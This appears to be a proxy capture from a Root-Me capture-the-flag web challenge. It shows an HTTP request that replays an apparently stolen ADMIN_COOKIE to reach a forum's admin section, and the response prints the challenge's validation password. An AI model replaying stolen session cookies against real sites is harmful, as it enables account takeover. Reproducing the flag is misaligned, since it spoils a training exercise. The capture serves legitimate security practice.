 Request
Pretty Raw Hex
\n
1 GET /web-client/ch19/?section=admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://challenge01.root-me.org/web-client/ch19/
9 Cookie: ADMIN_COOKIE=SY2USDIH78TF3DFU78546TE7F
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Forum v0.002
</title>
13 <style>
14 .invite{
color:green;
}
15 .admin{
color:red;
}
16 </style>
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
19 <h1>
Forum v0.002
</h1>
20 <hr/>
21 <h3>
Vous pouvez valider ce challenge avec ce mot de passe / You can validate challenge with this pass :
E5HKEGyCXQVsYaehaqeJs0AfV
22 </h3>
23 <div>
24 <span>
<a href="./?section=admin">
admin
</a>
</span>
25 <span style="text-align: right; float:right;">
Statut / Status : <i class="admin">
admin
</i>
</span>
26 </div>
<br/>
27
28
29
30 <form action="" method="POST" />
31 <div>
32 Titre / Title&nbsp;:<br/>
33 <input type="text" name="titre" value="" />
34 </div>
<br/>
35 <div>
36 Message / Content&nbsp;:<br/>
37 <textarea name="message" rows="3" cols="50">
</textarea>
38 </div>
39 <div>